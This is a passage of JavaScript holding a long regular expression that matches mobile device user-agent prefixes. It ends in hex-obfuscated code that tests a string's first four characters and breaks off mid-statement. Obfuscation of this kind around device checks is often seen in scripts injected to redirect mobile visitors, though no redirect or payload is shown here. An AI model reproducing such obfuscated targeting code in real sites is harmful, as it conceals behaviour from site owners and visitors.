
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|ke
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var